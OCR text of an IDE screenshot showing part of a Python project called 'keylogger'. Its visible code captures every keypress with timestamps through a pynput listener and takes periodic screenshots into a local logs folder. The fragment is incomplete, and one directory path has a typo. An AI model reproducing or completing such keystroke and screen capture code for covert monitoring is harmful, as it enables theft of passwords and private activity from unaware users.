 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
jfhdfghdsfgsd
ygjfhdfgh
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 3:10 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
ENG 12:52 PM